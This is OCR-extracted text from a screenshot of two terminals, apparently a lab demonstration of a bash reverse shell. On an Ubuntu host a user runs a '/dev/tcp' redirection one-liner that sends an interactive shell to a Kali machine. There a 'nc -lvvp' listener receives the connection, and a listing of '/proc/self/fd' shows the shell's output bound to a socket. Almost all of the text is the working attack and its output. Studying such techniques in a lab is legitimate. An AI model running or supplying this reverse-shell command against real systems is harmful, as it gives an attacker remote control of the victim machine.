 Activities
Terminal
Aug 19 16:47
kapp@ubuntu: ~
kapp@ubuntu:~$ bash -i 0>&1  >& /dev/tcp/192.168.59.131/5555
kapp@ubuntu: ~
04:47 AM
kapp@ubuntu: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ifconfig
]eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.59.131  netmask 255.255.255.0  broadcast 192.168.59.255
        inet6 fe80::20c:29ff:feef:1946  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:ef:19:46  txqueuelen 1000  (Ethernet)
        RX packets 2151  bytes 165547 (161.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 765  bytes 53591 (52.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        ether 00:0c:29:ef:19:50  txqueuelen 1000  (Ethernet)
        RX packets 3498  bytes 344342 (336.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 24  bytes 1200 (1.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24  bytes 1200 (1.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.59.130: inverse host lookup failed: Unknown host
connect to [192.168.59.131] from (UNKNOWN) [192.168.59.130] 39568
kapp@ubuntu:~$ xxxxxxxxxxx
ls -al /proc/self/fd
total 0
dr-x------ 2 kapp kapp  0 Aug 19 16:47 .
dr-xr-xr-x 9 kapp kapp  0 Aug 19 16:47 ..
lrwx------ 1 kapp kapp 64 Aug 19 16:47 0 → /dev/pts/0
lrwx------ 1 kapp kapp 64 Aug 19 16:47 1 → socket:[193469]
lrwx------ 1 kapp kapp 64 Aug 19 16:47 2 → socket:[193469]
lr-x------ 1 kapp kapp 64 Aug 19 16:47 3 → /proc/11716/fd
kapp@ubuntu:~$
IJ